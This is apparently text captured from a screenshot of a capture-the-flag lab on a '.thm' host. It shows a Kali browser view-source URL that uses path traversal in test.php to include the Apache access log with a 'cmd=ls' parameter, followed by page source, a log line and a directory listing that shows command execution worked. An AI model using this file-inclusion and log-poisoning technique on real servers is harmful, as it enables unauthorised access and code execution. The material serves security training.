 view-source:http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//../var/log/apache2/access.log&cmd=ls
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 <!DOCTYPE HTML>
3 <html>
4
5 <head>
6 <title>INCLUDE</title>
7 <h1>Test Page. Not to be Deployed</h1>
8
9 </button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
10
11 10.8.123.194 - - [14/Jul/2023:05:47:42 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//../var/log/apache2/access.log HTTP/1.1" 200 473 "-"
"index.html
12 mrrobot.php
13 robots.txt
14 test.php
15 "